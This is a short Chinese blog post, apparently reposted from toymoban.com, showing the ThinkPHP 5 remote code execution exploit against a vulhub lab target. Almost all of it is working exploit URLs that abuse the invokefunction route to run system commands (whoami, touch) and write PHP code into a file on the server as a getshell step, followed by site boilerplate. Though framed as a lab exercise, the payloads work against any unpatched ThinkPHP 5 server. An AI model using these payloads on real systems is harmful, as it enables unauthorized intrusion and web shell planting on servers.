

vulhub靶场

http://xxxxx:8080/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

验证漏洞

linux系统,可以用touch命令创建文件

http://xxxxx:8080/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=touch mm.php

再用echo写入一句话

http://xxxxx:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo <?php phpinfo();?> >> mm.php

查看写入成功

文章来源:https://www.toymoban.com/news/detail-628868.html

文章来源:https://www.toymoban.com/news/detail-628868.html

文章来源地址https://www.toymoban.com/news/detail-628868.html

到了这里,关于thinkphp 5-rce(rce漏洞getshell)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!